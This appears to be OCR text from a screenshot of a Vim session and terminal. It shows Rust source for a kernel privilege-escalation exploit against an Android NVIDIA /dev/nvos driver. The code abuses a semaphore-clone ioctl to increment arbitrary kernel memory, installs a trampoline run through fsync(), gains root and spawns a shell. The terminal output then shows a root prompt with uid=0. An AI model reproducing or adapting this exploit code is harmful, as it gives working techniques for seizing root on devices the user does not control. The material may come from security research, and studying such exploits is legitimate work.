 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM
189         // Update the trampoline function
190         self.trampoline.update(func);
191
192         // Execute the code by calling our implanted `fsync()`
193         libc::fsync(self.device.as_raw_fd()) as u32
194     }
195
196     /// Throw the exploit once, incrementing `increment_addr` by one,
197     /// regardless of where it is in virtual memory. `nvos` must be a valid
198     /// `File` with `/dev/nvos` opened.
199     ///
200     /// Constraints:
201     ///
202     /// `increment_addr` should be an address anywhere in virtual memory which
203     /// should be incremented by one.
204     ///
205     /// The memory at `increment_addr + 8` should contain a NULL-pointer
206     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
207     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
208         // Create a zeroed out clone parameters structure
209         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
210
211         // Set up the invalid kernel pointer which will be incremented. It is
212         // adjusted by 0x14 bytes as the incremented value is actually
213         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
214         clone_params.h_orig =
215             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
216
217         // Invoke the ioctl() to incremente `increment_addr` by 1
218         ioctl(nvos.as_raw_fd(),
219             NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220     }
221 }
222
223 fn main() -> io::Result<()> {
224     // Install the implant via the exploit
225     let mut implant = Implant::new()?;
226
227     unsafe {
228         // Get root access
229         print!("Kernel code returned: {}\n",
230             implant.run_as_kernel(kernel_code));
231
232         // Pop a shell
233         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234     }
235
236     return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
"src/main.rs" 257L, 7961C written 198,39 91%
thumb2
usr
sbin
upath.sh
lib
etc
ubuntu.sh
boot
srv
lost+found
bin
var
home
misc
pds
config
cache
sdcard-ext
sdcard
acct
tmp
preinstall
osh
mnt
vendor
d
ueventd.rc
ueventd.goldfish.rc
system
sys
proc
init_prep_keypad.sh
init.rc
init.mapphone_umts.rc
init.mapphone_cdma.rc
init.goldfish.rc
init
default.prop
data
dev
# id
id
uid=0(root) gid=0(root)
# isd
isd
/bin/sh: isd: not found
# id
id
uid=0(root) gid=0(root)
# ^[^[^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/motorola/thrower $
4:05
Charging
SAMSUNG